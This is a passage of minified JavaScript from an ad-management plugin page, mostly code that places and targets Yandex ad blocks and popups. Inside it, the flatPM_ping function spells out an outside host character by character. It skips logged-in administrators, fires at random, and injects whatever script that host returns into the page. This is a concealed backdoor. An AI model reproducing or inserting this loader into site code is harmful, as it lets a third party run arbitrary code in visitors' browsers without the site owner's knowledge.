t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"3171","html":[{"fst":"<!-- Yandex.RTB R-A-641703-6 -->\n<div id=\"yandex_rtb_R-A-641703-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-6\",\n                renderTo: \"yandex_rtb_R-A-641703-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"3172","html":[{"fst":"<!-- Yandex.RTB R-A-641703-5 -->\n<div id=\"yandex_rtb_R-A-641703-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-5\",\n                renderTo: \"yandex_rtb_R-A-641703-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"85","px_s":"seconds","close_window":"false"}},"ID":"3173","html":[{"fst":"<!-- Yandex.RTB R-A-641703-4 -->\n<div id=\"yandex_rtb_R-A-641703-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-4\",\n                renderTo: \"yandex_rtb_R-A-641703-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"25","px_s":"seconds","close_window":"false"}},"ID":"3174","html":[{"fst":"<!-- Yandex.RTB R-A-641703-1 -->\n<div id=\"yandex_rtb_R-A-641703-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-1\",\n                renderTo: \"yandex_rtb_R-A-641703-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"b9595214-54ec-40bc-8d06-da390e4bea9b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"38","px_s":"seconds","close_window":"false"}},"ID":"3175","html":[{"fst":"<!-- Yandex.RTB R-A-641703-2 -->\n<div id=\"yandex_rtb_R-A-641703-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-2\",\n                renderTo: \"yandex_rtb_R-A-641703-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"3dd25f9a-a0ba-4b40-b4c4-f1253e28c3f3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"62","px_s":"seconds","close_window":"false"}},"ID":"3176","html":[{"fst":"<!-- Yandex.RTB R-A-641703-3 -->\n<div id=\"yandex_rtb_R-A-641703-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-3\",\n                renderTo: \"yandex_rtb_R-A-641703-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"04899fe1-2356-4739-aeb6-bffdf3f22b21\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"75","px_s":"seconds","close_window":"false"}},"ID":"3177","html":[{"fst":"<div data-la-block=\"3bd03283-a814-4324-8004-9b843638a2c8\"><\/div>","snd":"<div data-la-block=\"36f505f2-a125-473f-909c-1ee6001cc72a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"3178","html":[{"fst":"<div 